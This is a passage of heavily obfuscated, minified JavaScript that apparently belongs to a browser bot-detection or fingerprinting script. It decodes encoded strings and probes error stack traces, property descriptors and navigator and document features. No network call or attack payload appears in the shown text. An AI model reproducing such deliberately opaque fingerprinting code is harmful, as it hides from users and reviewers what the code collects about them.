IX:{NX1+=Gj;while(g2(EdD,lJ)){if(Lg(OS1[D11[YT]],Sj[D11[LT]])&&Nv(OS1,Lh1[D11[lJ]])){if(wq(Lh1,Gj1)){N61+=nd(G,[LL1]);}return N61;}if(Wx(OS1[D11[YT]],Sj[D11[LT]])){var IdD=QZ1[Lh1[OS1[lJ]][lJ]];var WdD=vOD(jC,[kR,IdD,OS1[LT],lE(LL1,EP[NJ(EP.length,LT)]),fs,EdD]);N61+=WdD;OS1=OS1[lJ];EdD-=p3(X8,[WdD]);}else if(Wx(Lh1[OS1][D11[YT]],Sj[D11[LT]])){var IdD=QZ1[Lh1[OS1][lJ]];var WdD=vOD(jC,[OJ,IdD,lJ,lE(LL1,EP[NJ(EP.length,LT)]),Rm,EdD]);N61+=WdD;EdD-=p3(X8,[WdD]);}else{N61+=nd(G,[LL1]);LL1+=Lh1[OS1];--EdD;};++OS1;}}break;case Lt:{NX1+=mL;return LnD;}break;case dC:{NX1-=Ow;for(var q11=lJ;xR(q11,knD[Ec()[dP(lJ)].call(null,NB,X6,gI)]);q11=lE(q11,LT)){(function(){var HC1=knD[q11];var dh1=xR(q11,YZ1);EP.push(AJD);var Fj1=dh1?Wx(typeof Ec()[dP(lJ)],lE('',[][[]]))?Ec()[dP(YT)](JO,chD,cR({})):Ec()[dP(LT)](pT,Aw,cR(lJ)):Tx()[TB(lJ)].apply(null,[Pf,zR,M7D,QM]);var YX1=dh1?Sj[rc()[LJ(lJ)].apply(null,[j3,Ds])]:Sj[xA()[tR(lJ)](OA,fX,xB,IM)];var Jj1=lE(Fj1,HC1);dj[Jj1]=function(){var xh1=YX1(N11(HC1));dj[Jj1]=function(){return xh1;};return xh1;};EP.pop();}());}}break;case xW:{var J61=lE([],[]);CL1=NJ(P81,EP[NJ(EP.length,LT)]);NX1=mZ;}break;case YQ:{NX1=m6;while(g2(m81,lJ)){if(Lg(z61[UFD[YT]],Sj[UFD[LT]])&&Nv(z61,nH1[UFD[lJ]])){if(wq(nH1,xnD)){EnD+=nd(G,[f11]);}return EnD;}if(Wx(z61[UFD[YT]],Sj[UFD[LT]])){var jOD=BZ1[nH1[z61[lJ]][lJ]];var mFD=vOD.apply(null,[O,[z61[LT],lE(f11,EP[NJ(EP.length,LT)]),jOD,m81,Nc]]);EnD+=mFD;z61=z61[lJ];m81-=p3(ZD,[mFD]);}else if(Wx(nH1[z61][UFD[YT]],Sj[UFD[LT]])){var jOD=BZ1[nH1[z61][lJ]];var mFD=vOD.apply(null,[O,[lJ,lE(f11,EP[NJ(EP.length,LT)]),jOD,m81,Bs]]);EnD+=mFD;m81-=p3(ZD,[mFD]);}else{EnD+=nd(G,[f11]);f11+=nH1[z61];--m81;};++z61;}}break;case IH:{var Dh1=cdD[jw];PpD(Dh1[lJ]);var hpD=lJ;NX1=ZC;}break;case m6:{NX1=qj;return EnD;}break;case YC:{for(var vZ1=lJ;xR(vZ1,bj1[Ec()[dP(lJ)].call(null,NB,WW,cR({}))]);vZ1=lE(vZ1,LT)){var JX1=bj1[Ex()[ds(LT)](pP,lJ,lg,gQ)](vZ1);var XD1=RpD[JX1];COD+=XD1;}var NpD;return EP.pop(),NpD=COD,NpD;}break;case Gw:{NX1=qj;while(xR(c11,h61[GFD[lJ]])){zx()[h61[c11]]=cR(NJ(c11,hs))?function(){K61=[];vOD.call(this,ZD,[h61]);return '';}:function(){var l61=h61[c11];var Wt1=zx()[l61];return function(lS1,zZ1,s11,Yj1,AdD){if(Wx(arguments.length,lJ)){return Wt1;}var tZ1=vOD.apply(null,[F6,[lS1,zZ1,s11,Nc,cc]]);zx()[l61]=function(){return tZ1;};return tZ1;};}();++c11;}}break;case Yw:{NX1+=E;if(xR(Tt1,ZS1.length)){do{HN()[ZS1[Tt1]]=cR(NJ(Tt1,cc))?function(){return p3.apply(this,[O,arguments]);}:function(){var b61=ZS1[Tt1];return function(pdD,PL1,spD,R81){var CnD=znD(pdD,IB,spD,KN);HN()[b61]=function(){return CnD;};return CnD;};}();++Tt1;}while(xR(Tt1,ZS1.length));}}break;case xt:{NX1+=PQ;if(xR(b81,rL1[D11[lJ]])){do{Rc()[rL1[b81]]=cR(NJ(b81,Ds))?function(){Gj1=[];vOD.call(this,V,[rL1]);return '';}:function(){var GX1=rL1[b81];var nnD=Rc()[GX1];return function(TOD,kD1,M61,z11,W81,qD1){if(Wx(arguments.length,lJ)){return nnD;}var mOD=vOD.call(null,jC,[gI,GR,M61,z11,nx,qD1]);Rc()[GX1]=function(){return mOD;};return mOD;};}();++b81;}while(xR(b81,rL1[D11[lJ]]));}}break;case dX:{if(Nv(lpD,lJ)){do{var dZ1=wc(NJ(lE(lpD,GC1),EP[NJ(EP.length,LT)]),EFD.length);var DD1=Bb(VFD,lpD);var DnD=Bb(EFD,dZ1);h81+=nd(G,[Fc(t7(Fc(DD1,DnD)),E4D(DD1,DnD))]);lpD--;}while(Nv(lpD,lJ));}NX1=cj;}break;case p8:{if(xR(lX1,WnD.length)){do{Ex()[WnD[lX1]]=cR(NJ(lX1,hs))?function(){return p3.apply(this,[nw,arguments]);}:function(){var QS1=WnD[lX1];return function(HL1,nFD,cFD,Rt1){var O81=g7D(LT,jp,cFD,Rt1);Ex()[QS1]=function(){return O81;};return O81;};}();++lX1;}while(xR(lX1,WnD.length));}NX1=qj;}break;case Ej:{NX1=qj;return ZL1;}break;case jC:{var mt1=cdD[jw];var Lh1=cdD[Aj];NX1=rQ;var OS1=cdD[RZ];var sh1=cdD[rD];var lFD=cdD[RW];var EdD=cdD[Cw];}break;case rD:{NX1+=Yj;while(g2(MnD,lJ)){if(Lg(tpD[GFD[YT]],Sj[GFD[LT]])&&Nv(tpD,SX1[GFD[lJ]])){if(wq(SX1,K61)){R11+=nd(G,[zt1]);}return R11;}if(Wx(tpD[GFD[YT]],Sj[GFD[LT]])){var PdD=DkD[SX1[tpD[lJ]][lJ]];var EC1=vOD(F6,[MnD,lE(zt1,EP[NJ(EP.length,LT)]),tpD[LT],Dx,PdD]);R11+=EC1;tpD=tpD[lJ];MnD-=p3(rj,[EC1]);}else if(Wx(SX1[tpD][GFD[YT]],Sj[GFD[LT]])){var PdD=DkD[SX1[tpD][lJ]];var EC1=vOD(F6,[MnD,lE(zt1,EP[NJ(EP.length,LT)]),lJ,OA,PdD]);R11+=EC1;MnD-=p3(rj,[EC1]);}else{R11+=nd(G,[zt1]);zt1+=SX1[tpD];--MnD;};++tpD;}}break;case Zw:{NX1=qj;for(var nC1=lJ;xR(nC1,dt1[zd[lJ]]);++nC1){CN()[dt1[nC1]]=cR(NJ(nC1,cc))?function(){P61=[];vOD.call(this,RW,[dt1]);return '';}:function(){var TD1=dt1[nC1];var PX1=CN()[TD1];return function(cOD,k11,th1,pD1,FC1,BX1){if(Wx(arguments.length,lJ)){return PX1;}var YnD=nd(tQ,[cOD,k11,QM,nW,r0,BX1]);CN()[TD1]=function(){return YnD;};return YnD;};}();}}break;case M1:{EP.pop();NX1+=cG;}break;case pL:{NX1=qj;BZ1=[[FM,A4(hs),MN,A4(pN)],[Cz,lJ,A4(As),A4(cc),A4(Rs),pN,Dx],[],[],[],[],[],[jp,LT,A4(LT),A4(WE)],[],[A4(MN),A4(As),Bm],[Id,A4(ET),A4(GR)]];}break;case nt:{NX1=qj;return wgD(TL,[qt1]);}break;case NH:{var Mh1=InD?Sj[Wx(typeof xA()[tR(Bm)],'undefined')?xA()[tR(gI)](nc,nF,KN,Dr):xA()[tR(lJ)].call(null,OA,OX,cR(cR(LT)),Xz)]:Sj[rc()[LJ(lJ)](ThD,Ds)];NX1+=qS;for(var At1=lJ;xR(At1,gX1[Ec()[dP(lJ)](NB,wX,cR(cR({})))]);At1=lE(At1,LT)){kL1[rc()[LJ(ET)].apply(null,[cX,vf])](Mh1(FH1(gX1[At1])));}var jh1;return EP.pop(),jh1=kL1,jh1;}break;case dG:{NX1=qj;return R11;}break;case WL:{NX1=qj;return J61;}break;case mZ:{while(g2(WD1,lJ)){if(Lg(hdD[Wp[YT]],Sj[Wp[LT]])&&Nv(hdD,I11[Wp[lJ]])){if(wq(I11,jZ1)){J61+=nd(G,[CL1]);}return J61;}if(Wx(hdD[Wp[YT]],Sj[Wp[LT]])){var Jh1=nh1[I11[hdD[lJ]][lJ]];var DOD=vOD(Pt,[hdD[LT],WD1,Jh1,lE(CL1,EP[NJ(EP.length,LT)]),GN]);J61+=DOD;hdD=hdD[lJ];WD1-=p3(G,[DOD]);}else if(Wx(I11[hdD][Wp[YT]],Sj[Wp[LT]])){var Jh1=nh1[I11[hdD][lJ]];var DOD=vOD(Pt,[lJ,WD1,Jh1,lE(CL1,EP[NJ(EP.length,LT)]),dM]);J61+=DOD;WD1-=p3(G,[DOD]);}else{J61+=nd(G,[CL1]);CL1+=I11[hdD];--WD1;};++hdD;}NX1=WL;}break;case V:{NX1=xt;var rL1=cdD[jw];var b81=lJ;}break;case BD:{NX1=nt;if(Nv(gdD,lJ)){do{var CC1=wc(NJ(lE(gdD,FnD),EP[NJ(EP.length,LT)]),E81.length);var jFD=Bb(MZ1,gdD);var BFD=Bb(E81,CC1);qt1+=nd(G,[E4D(Fc(t7(jFD),BFD),Fc(t7(BFD),jFD))]);gdD--;}while(Nv(gdD,lJ));}}break;case fL:{while(xR(Hj1,Bt1.length)){Tx()[Bt1[Hj1]]=cR(NJ(Hj1,Bm))?function(){return p3.apply(this,[nL,arguments]);}:function(){var Q11=Bt1[Hj1];return function(PZ1,LX1,A81,BOD){var kFD=KbD(IB,LX1,A81,Rs);Tx()[Q11]=function(){return kFD;};return kFD;};}();++Hj1;}NX1+=tG;}break;case CH:{NX1=dX;var VFD=Sj1[Lt1];var lpD=NJ(VFD.length,LT);}break;case ZD:{NX1+=FX;var h61=cdD[jw];var c11=lJ;}break;case mL:{NX1+=b1;var FnD=cdD[jw];var PC1=cdD[Aj];var E81=cUD[GP];var qt1=lE([],[]);var MZ1=cUD[PC1];var gdD=NJ(MZ1.length,LT);}break;case Pt:{var hdD=cdD[jw];var WD1=cdD[Aj];var I11=cdD[RZ];var P81=cdD[rD];var OC1=cdD[RW];if(Wx(typeof I11,Wp[Bm])){I11=jZ1;}NX1+=vK;}break;case CC:{var knD=cdD[jw];var YZ1=cdD[Aj];var N11=vOD(xD,[]);NX1=dC;EP.push(b8D);}break;case RW:{var dt1=cdD[jw];NX1=Zw;}break;case SK:{var bj1=cdD[jw];var RpD=cdD[Aj];NX1+=AS;EP.push(lBD);var COD=HN()[hM(ET)].call(null,Q1,fE,IM,Cc);}break;case xD:{EP.push(jd);NX1+=cK;var W11={'\x35':xA()[tR(LT)](Us,hk,dM,cR(cR([]))),'\x39':Ex()[ds(lJ)](YT,Vm,Id,EUD),'\x41':HN()[hM(lJ)](c5,cR({}),Zz,cc),'\x42':Wx(typeof Tx()[TB(LT)],'undefined')?Tx()[TB(Bm)].call(null,Vf,w1D,wjD,jM):Tx()[TB(LT)](kR,Ds,EHD,cf),'\x45':Ec()[dP(As)](SF,YhD,Us),'\x4b':Tx()[TB(As)](Hs,As,TZ,Vg),'\x4d':xA()[tR(As)].call(null,QM,fF,jz,VJ),'\x50':rc()[LJ(LT)].call(null,wZD,VV),'\x58':HN()[hM(LT)](BGD,cR(cR(LT)),b3,EA),'\x68':rc()[LJ(As)].call(null,jY,Id),'\x6b':HN()[hM(As)].apply(null,[K1,Pf,EA,IJ])};var VZ1;return VZ1=function(KpD){return vOD(SK,[KpD,W11]);},EP.pop(),VZ1;}break;case Mt:{var WFD=cdD[jw];var lt1=cdD[Aj];var Lt1=cdD[RZ];var GC1=cdD[rD];var EFD=Sj1[tv];var h81=lE([],[]);NX1=CH;}break;case Ww:{var AD1=Uh1[sD1];NX1=Lt;var VOD=lJ;if(xR(VOD,AD1.length)){do{var ROD=Bb(AD1,VOD);var F81=Bb(rh1.jK,NH1++);LnD+=nd(G,[Fc(t7(Fc(ROD,F81)),E4D(ROD,F81))]);VOD++;}while(xR(VOD,AD1.length));}}break;case CS:{var bZ1=wc(NJ(x81,EP[NJ(EP.length,LT)]),bx);var mnD=ND1[vX1];var jpD=lJ;NX1-=CK;}break;case O:{var z61=cdD[jw];var Aj1=cdD[Aj];NX1+=qj;var nH1=cdD[RZ];var m81=cdD[rD];var KdD=cdD[RW];}break;case F6:{var MnD=cdD[jw];var dj1=cdD[Aj];var tpD=cdD[RZ];var LS1=cdD[rD];var SX1=cdD[RW];NX1-=zG;if(Wx(typeof SX1,GFD[Bm])){SX1=K61;}var R11=lE([],[]);zt1=NJ(dj1,EP[NJ(EP.length,LT)]);}break;case B6:{NX1=Ww;var sD1=cdD[jw];var FZ1=cdD[Aj];var YS1=cdD[RZ];var LnD=lE([],[]);var NH1=wc(NJ(FZ1,EP[NJ(EP.length,LT)]),gI);}break;case fD:{var Y61=cdD[jw];rh1=function(nj1,sH1,Z11){return vOD.apply(this,[B6,arguments]);};return AnD(Y61);}break;case W6:{var WnD=cdD[jw];UZ1(WnD[lJ]);var lX1=lJ;NX1=p8;}break;case L6:{var ZS1=cdD[jw];NX1-=rC;wh1(ZS1[lJ]);var Tt1=lJ;}break;case D8:{var Bt1=cdD[jw];cMD(Bt1[lJ]);var Hj1=lJ;NX1=fL;}break;case n8:{var x81=cdD[jw];NX1+=v8;var nOD=cdD[Aj];var vX1=cdD[RZ];var Z81=cdD[rD];var ZL1=lE([],[]);}break;case L1:{var pFD=cdD[jw];znD=function(Ft1,WS1,rC1,ph1){return vOD.apply(this,[n8,arguments]);};return wh1(pFD);}break;case DQ:{var gX1=cdD[jw];var InD=cdD[Aj];EP.push(lED);var kL1=[];NX1=NH;var FH1=vOD(xD,[]);}break;}}};var Jt1=function(){return Nl.apply(this,[IH,arguments]);};var Bb=function(P11,bS1){return P11[Yh1[Bm]](bS1);};var CH1=function(){return wgD.apply(this,[Xt,arguments]);};var lh1=function(){return ["C\'","H4\vKR)>F\x40!UC7\fI","&)),RN","\rq","yD<","5<E","Vv_)%W:[U;\b!%8","D*^\x07!>\bOV","d\x3fGD2S\x00\tDt1J\b!","BC","VV48W2\fYV*","hE;!:\t^","[","8\t5.\v","*P\v","is",",O\t\fcO69W\x07_X0\x3f^<","+I\rTZ\'%Q","0.\x40","|5","EZ#\x3fZ","&]!ZV,_","_<-<",".)u","D2$B","-)\b^)\fR","&","!\t\x3f4MiG2\"]","\r\x07KX42","<O\"I\x405.\x40","G\x3fI9"," \t\x3f(T1RX4*U","","U","2<\rI\vIY","m\x07XC","\\\x004\t.7I","6(4\t\t","gCX",";O1RE/%U Q","\x3fES\n\bM6","8\nX","U\r","EX","4YB=i68","UR2^>\t8>\t","ET#\'WB^1e0\x009\x3fU\x07%TV0\"F\r","G\x404*B","\f^\tOC._DV,<-<","5Z","h5.F$Ad*X","\f<\x3f>K","2-2l\tR_","SD.","#\t-0I","!GY($FTYY(^s\"\x3f]\t\fCSf$\x40TC[2ZXs.1X","r\t[","GC $\x40","P\x40:","\x40\x00","&/>\bH","q^\".DSB68{\x3f^_G2\"]\x40{X:\x40","\x401\r","-W\x07","V[3,[$WC\x3f",";2\f","\x40B"," \"/^\vUd6.W\b~V-","\fYT\x3fE=","mrDObAfo{_-P5cewSnNW,"," <.","/&u~","3V(=))(X\x07CY","K\fA^(8~QC6","ER,;K=\b:Z","S[*x\b>\t\x3f/V","D!:\vBC.qCVG&S","]R\'\n^ ","$","8_","-","%","QR$ [\x002btI\"5X\vIY","\bUE ","","\\","p2RM",">\\Y\x400","NV4/ESt1O!)5B","{","4.AXD;","GG4\nB \t[R,","Ac","))B/\x40!)\x3ft#\x40X=$UUR","\":","P^!*FfR,E #5\b","+HIE\"","S1m\'!:R\f","T(","q7I","RR8Y\r\':-7^","ES%SgG1_5\r{m\v]8jZ%-^+0DX3_","E7\t4>\"","rV\x00M\x40`wW","%s6()M`B((U","\rST..A","B\'","\x3f\t!>O&J[/",";\r\x3f\v\tRRR$Y","Us>C+>dTV+8\r\x00FRc","\x07;BfV\')I&","7_Y:[s!)\x3fZ\x402JV\x3f.\x40T0ZB9WEs(55V\t{/%YT,_U,^","0-)8T\x07gC","68X","+\x3fAR<^\b%\t>UGG6.V","B\x001\x00)\x3f+WOY","\b=9//B\x07","\">_",")5T","GY\"$_!5s","\f",">XC","]4G[*^ZV*H","W%NG","k&Jo","","7\t:2^\r\rR^)%","<:^9","N","\'\n2^","\"\\]R","P#\x3fs\x00D^<X","L","V","V\";","b^{","R TV0.","\".^\x00","V \x3fW,YT","_SZ#%F9RR","X\fRR(\x3feRX)","T\rJR2.","\bVX2","69]UC\rN","\tX\x00!)X\v\vHP","~z\nF\x00dR/I\'"," )>S3HC..A","C,`0","\bP\t","\fF_\x3f",",Y\x07","E\r</I1SG6$\x40\x00Rd7B\x00\x3f"];};var RL1=function(){return Nl.apply(this,[jC,arguments]);};var NFD=function(){return Nl.apply(this,[L6,arguments]);};var tbD=function(mL1){try{if(mL1!=null&&!Sj["isNaN"](mL1)){var q81=Sj["parseFloat"](mL1);if(!Sj["isNaN"](q81)){return q81["toFixed"](2);}}}catch(ES1){}return -1;};var GwD=function(SOD,r81){return SOD instanceof r81;};var sU=function(xL1){return void xL1;};var DtD=function gD1(GL1,GD1){'use strict';var NdD=gD1;switch(GL1){case GC:{EP.push(XsD);try{var bC1=EP.length;var Pt1=cR(Aj);var EOD=new (Sj[HN()[hM(FM)].call(null,nV,nf,Ms,J4)][Tx()[TB(jp)](VJ,FF,jSD,LT)][Tx()[TB(Bs)](fT,Oz,bA,Us)][Ec()[dP(pR)].apply(null,[GP,Ss,cR(cR({}))])])();var hS1=new (Sj[HN()[hM(FM)](nV,cR([]),Ms,lg)][Tx()[TB(jp)](sM,FF,jSD,fT)][Lg(typeof Tx()[TB(cJ)],'undefined')?Tx()[TB(Bs)](cf,Oz,bA,ZE):Tx()[TB(Bm)].apply(null,[LT,Q9D,Lc,Nc])][rd()[r7(bx)](wV,cc,Qr,xc,Kl)])();var q61;return EP.pop(),q61=cR(Aj),q61;}catch(H11){EP.splice(NJ(bC1,LT),Infinity,XsD);var CZ1;return CZ1=Wx(H11[HN()[hM(OA)](rE,Zl,FM,cR(LT))][kA()[LA(Bm)](A2,dgD,cT,As,LT)],fB()[Gc(Bm)](cJ,gI,jM,IkD,dJ,Vf)),EP.pop(),CZ1;}EP.pop();}break;case WH:{EP.push(gI);if(cR(Sj[Lg(typeof HN()[hM(dM)],lE([],[][[]]))?HN()[hM(FM)](rr,Bs,Ms,jN):HN()[hM(cc)].apply(null,[BWD,ZE,vr,Ds])][Ex()[ds(jp)](Dg,Bm,EA,HDD)])){var r61=Wx(typeof Sj[Wx(typeof HN()[hM(hs)],'undefined')?HN()[hM(cc)](F9,Nc,kk,cR(cR({}))):HN()[hM(FM)](rr,OA,Ms,zJ)][Rc()[CA(Cm)](WE,fs,Bs,OJ,cR(cR([])),pN)],Wx(typeof Tx()[TB(J4)],lE([],[][[]]))?Tx()[TB(Bm)](ZR,jp,Sv,pP):Tx()[TB(Xz)](jN,Cm,dgD,Id))?xA()[tR(LT)].call(null,Us,x4,OR,Bf):Ex()[ds(Lz)](km,nf,Cm,PED);var sFD;return EP.pop(),sFD=r61,sFD;}var S81;return S81=xA()[tR(vf)].apply(null,[Oz,cT,cR(cR([])),cR([])]),EP.pop(),S81;}break;case nw:{EP.push(pU);var SL1=rc()[LJ(jN)](dc,kR);var vD1=cR(cR(jw));try{var lnD=EP.length;var BC1=cR({});var BdD=bP[gI];try{var rH1=Sj[xA()[tR(pR)](vT,J0,pN,Cz)][Ec()[dP(ET)](VJ,dR,cR({}))][Ex()[ds(Cf)](MN,GP,pR,mI)];Sj[Rc()[CA(lJ)](OR,ZR,Dl,qP,Bf,OA)][xA()[tR(wI)].call(null,xJ,Of,QM,cR(cR([])))](rH1)[Ex()[ds(Cf)](lg,Hs,pR,mI)]();}catch(BpD){EP.splice(NJ(lnD,LT),Infinity,pU);if(BpD[Tx()[TB(Hs)].apply(null,[nW,hR,xX,rg])]&&Wx(typeof BpD[Tx()[TB(Hs)](FM,hR,xX,qs)],Ec()[dP(LE)].call(null,TR,Vx,KN))){BpD[Tx()[TB(Hs)].call(null,cf,hR,xX,cR(LT))][HN()[hM(KN)].call(null,V0,cR([]),If,Bf)](Ex()[ds(GR)].call(null,IR,Nc,pP,xx))[Tx()[TB(Cf)](Vm,NR,wX,IJ)](function(ED1){EP.push(J4);if(ED1[xA()[tR(GR)](Id,phD,Hs,Nc)](Ex()[ds(EA)](ET,nx,Zb,wF))){vD1=cR(jw);}if(ED1[xA()[tR(GR)](Id,phD,cR(cR(LT)),qN)](zx()[XA(Nc)](QM,L5,nr,Ux,dM))){BdD++;}EP.pop();});}}SL1=Wx(BdD,As)||vD1?Lg(typeof xA()[tR(cf)],lE([],[][[]]))?xA()[tR(LT)](Us,fw,cR(cR({})),Xp):xA()[tR(gI)](WV,tqD,xB,Vf):Tx()[TB(LT)].call(null,Cc,Ds,zM,cR({}));}catch(Tj1){EP.splice(NJ(lnD,LT),Infinity,pU);SL1=HN()[hM(xB)](U0,cR({}),Vf,qN);}var zS1;return EP.pop(),zS1=SL1,zS1;}break;case x6:{EP.push(NRD);var qS1=xA()[tR(vf)].apply(null,[Oz,QY,Xp,jN]);try{var qpD=EP.length;var CpD=cR([]);qS1=Lg(typeof Sj[fB()[Gc(Dx)].apply(null,[cR([]),FM,DJ,bb,Cc,OI])],Tx()[TB(Xz)](lT,Cm,BP,Cc))?xA()[tR(LT)](Us,Dz,ZR,cR([])):Tx()[TB(LT)].call(null,DJ,Ds,gQD,hR);}catch(gnD){EP.splice(NJ(qpD,LT),Infinity,NRD);qS1=HN()[hM(xB)](pk,pN,Vf,cR(cR(lJ)));}var KZ1;return EP.pop(),KZ1=qS1,KZ1;}break;case nL:{EP.push(hk);var rt1=xA()[tR(vf)](Oz,nc,fT,jp);try{var fC1=EP.length;var U81=cR(Aj);rt1=Sj[Tx()[TB(WN)].apply(null,[VJ,Cf,Vs,pR])][Ec()[dP(ET)](VJ,bz,cJ)][Tx()[TB(LE)].call(null,Dg,Xs,KE,MN)](rc()[LJ(fT)].call(null,hA,tv))?xA()[tR(LT)].call(null,Us,gg,nf,km):Wx(typeof Tx()[TB(Cm)],lE('',[][[]]))?Tx()[TB(Bm)](zJ,Dr,FRD,cc):Tx()[TB(LT)].call(null,cR(cR({})),Ds,EJ,GN);}catch(kh1){EP.splice(NJ(fC1,LT),Infinity,hk);rt1=HN()[hM(xB)](RN,OI,Vf,hs);}var zj1;return EP.pop(),zj1=rt1,zj1;}break;case qZ:{EP.push(L3);var Dj1=xA()[tR(vf)](Oz,DB,wI,Lz);try{var XOD=EP.length;var GH1=cR({});Dj1=Lg(typeof Sj[zx()[XA(Dx)](jN,ZAD,Xs,Cf,Cm)],Tx()[TB(Xz)](cR(LT),Cm,ghD,Cm))?xA()[tR(LT)](Us,AF,J4,sM):Tx()[TB(LT)].call(null,lJ,Ds,sZD,cT);}catch(wOD){EP.splice(NJ(XOD,LT),Infinity,L3);Dj1=HN()[hM(xB)](IU,cR(cR({})),Vf,dJ);}var WpD;return EP.pop(),WpD=Dj1,WpD;}break;case YK:{EP.push(Iq);var d81=f3(Ec()[dP(Rm)](YT,N6D,mN),Sj[HN()[hM(FM)](NQD,Dr,Ms,wI)])||g2(Sj[HN()[hM(cT)](PLD,nf,jN,Cf)][Tx()[TB(TR)].apply(null,[WE,KN,z5,Ds])],lJ)||g2(Sj[Lg(typeof HN()[hM(zJ)],lE([],[][[]]))?HN()[hM(cT)](PLD,cR(cR(LT)),jN,jN):HN()[hM(cc)](Mv,jp,HBD,fT)][Ex()[ds(kR)](cR(cR(LT)),Vf,DJ,Zx)],lJ);var wL1=Sj[Lg(typeof HN()[hM(WE)],lE([],[][[]]))?HN()[hM(FM)].call(null,NQD,dJ,Ms,vT):HN()[hM(cc)].apply(null,[BHD,Vm,pR,Kl])][Ex()[ds(pR)].call(null,DJ,YT,Ms,Qb)](Wx(typeof Tx()[TB(OI)],'undefined')?Tx()[TB(Bm)](cR(cR(LT)),bF,NxD,GP):Tx()[TB(jz)].apply(null,[Dr,DJ,rO,cR(lJ)]))[rd()[r7(Xp)].call(null,LO,cc,Nc,lv,cR(LT))];var A61=Sj[Lg(typeof HN()[hM(IR)],lE('',[][[]]))?HN()[hM(FM)](NQD,VJ,Ms,sM):HN()[hM(cc)].apply(null,[sDD,pP,Xr,Kl])][Ex()[ds(pR)](cR(LT),cf,Ms,Qb)](rc()[LJ(jp)](lKD,Bf))[rd()[r7(Xp)].call(null,LO,cc,Wc,lv,QM)];var nL1=Sj[HN()[hM(FM)](NQD,IB,Ms,Us)][Ex()[ds(pR)](lg,Wc,Ms,Qb)](xA()[tR(Rm)](hR,nn,cR({}),As))[rd()[r7(Xp)].call(null,LO,cc,jp,lv,cR(cR(lJ)))];var vpD;return vpD=HN()[hM(ET)](nP,hs,IM,fE)[kA()[LA(As)](p4,Nq,hs,OA,jN)](d81?xA()[tR(LT)](Us,Tm,fs,nf):Tx()[TB(LT)].call(null,GN,Ds,XSD,Dx),HN()[hM(pT)](fO,Qr,IR,Xp))[kA()[LA(As)].apply(null,[p4,Nq,km,OA,Rm])](wL1?xA()[tR(LT)].call(null,Us,Tm,cR(LT),J4):Tx()[TB(LT)](cR(cR(lJ)),Ds,XSD,pT),HN()[hM(pT)].call(null,fO,EA,IR,cR(cR(LT))))[kA()[LA(As)].apply(null,[p4,Nq,nW,OA,cR([])])](A61?xA()[tR(LT)].apply(null,[Us,Tm,GN,mN]):Tx()[TB(LT)].apply(null,[qs,Ds,XSD,cR(cR(lJ))]),HN()[hM(pT)](fO,nf,IR,Hs))[Lg(typeof kA()[LA(LT)],'undefined')?kA()[LA(As)](p4,Nq,xJ,OA,cR(lJ)):kA()[LA(ET)](FF,VCD,Dx,WQD,LT)](nL1?xA()[tR(LT)].apply(null,[Us,Tm,nx,Vm]):Tx()[TB(LT)].apply(null,[Nc,Ds,XSD,Fx])),EP.pop(),vpD;}break;case WS:{EP.push(FtD);try{var NC1=EP.length;var POD=cR(Aj);var hOD=lJ;var nS1=Sj[Rc()[CA(lJ)](OR,J4,Dl,kCD,EA,OA)][xA()[tR(EA)](Dg,Nx,LT,kR)](Sj[Ec()[dP(wI)].apply(null,[vf,sP,cR(LT)])],xA()[tR(hR)].call(null,Ds,HP,nf,cf));if(nS1){hOD++;if(nS1[Lg(typeof rc()[LJ(cc)],lE([],[][[]]))?rc()[LJ(FM)].apply(null,[KB,cf]):rc()[LJ(MN)](kO,U3)]){nS1=nS1[rc()[LJ(FM)].apply(null,[KB,cf])];hOD+=lE(x2(nS1[Ec()[dP(lJ)].apply(null,[NB,Wf,cR(cR(LT))])]&&Wx(nS1[Ec()[dP(lJ)].apply(null,[NB,Wf,lT])],LT),LT),x2(nS1[kA()[LA(Bm)](A2,Cq,Nc,As,pP)]&&Wx(nS1[kA()[LA(Bm)].call(null,A2,Cq,bx,As,gI)],xA()[tR(hR)](Ds,HP,DJ,cR([]))),YT));}}var V11;return V11=hOD[Ex()[ds(Cf)](nf,cR(cR([])),pR,qW)](),EP.pop(),V11;}catch(FOD){EP.splice(NJ(NC1,LT),Infinity,FtD);var ft1;return ft1=xA()[tR(vf)](Oz,YrD,vf,vf),EP.pop(),ft1;}EP.pop();}break;case fH:{var v61=GD1[jw];EP.push(vmD);var DpD;return DpD=Sj[Rc()[CA(lJ)](Dg,LT,Dl,dMD,IJ,OA)][xA()[tR(EA)].apply(null,[Dg,t6D,WE,vf])](Sj[HN()[hM(cT)](rn,GP,jN,cR([]))][Ec()[dP(qN)].call(null,rg,HND,cR(lJ))],v61),EP.pop(),DpD;}break;case jC:{EP.push(q4);var KS1=function(v61){return gD1.apply(this,[fH,arguments]);};var SD1=[Ec()[dP(vf)](Hs,sT,Xz),Ex()[ds(Rm)](cc,nf,Xz,m4)];var ZpD=SD1[Ex()[ds(Id)](cR(cR([])),cR(lJ),SE,L0)](function(NL1){var M81=KS1(NL1);EP.push(wV);if(cR(cR(M81))&&cR(cR(M81[Ex()[ds(wI)](bx,Cf,ET,fl)]))&&cR(cR(M81[Ex()[ds(wI)](gI,VJ,ET,fl)][Ex()[ds(Cf)](Cc,Xp,pR,zfD)]))){M81=M81[Lg(typeof Ex()[ds(kR)],lE([],[][[]]))?Ex()[ds(wI)](Lz,Xz,ET,fl):Ex()[ds(hs)].call(null,lg,lg,Ms,R5)][Ex()[ds(Cf)](cR(lJ),IR,pR,zfD)]();var L11=lE(Wx(M81[Lg(typeof Rc()[CA(Vf)],'undefined')?Rc()[CA(pN)](cR([]),cc,EO,cCD,cR(cR([])),cc):Rc()[CA(Ds)].call(null,cR(LT),Fx,gn,HhD,Zl,XbD)](xA()[tR(Vm)](qN,vHD,LE,Fx)),A4(LT)),x2(Sj[Ec()[dP(dJ)](zR,Vr,Dr)](g2(M81[Rc()[CA(pN)](Vf,pP,EO,cCD,pN,cc)](Lg(typeof Rc()[CA(jN)],lE([],[][[]]))?Rc()[CA(OA)](lT,LE,E7,ODD,xB,OA):Rc()[CA(Ds)].apply(null,[Pf,EA,YhD,ER,Us,IDD])),A4(LT))),LT));var ZC1;return EP.pop(),ZC1=L11,ZC1;}else{var gS1;return gS1=xA()[tR(vf)].call(null,Oz,ZBD,Bs,Kl),EP.pop(),gS1;}EP.pop();});var X11;return X11=ZpD[Ec()[dP(KN)].call(null,FM,jR,cR(lJ))](HN()[hM(ET)](KJ,cR(cR(lJ)),IM,GP)),EP.pop(),X11;}break;case jw:{EP.push(PsD);throw new (Sj[fB()[Gc(Bm)].apply(null,[bx,gI,jM,VT,mN,IB])])(Ex()[ds(Bs)].call(null,Vg,LE,vT,SrD));}break;case l6:{var 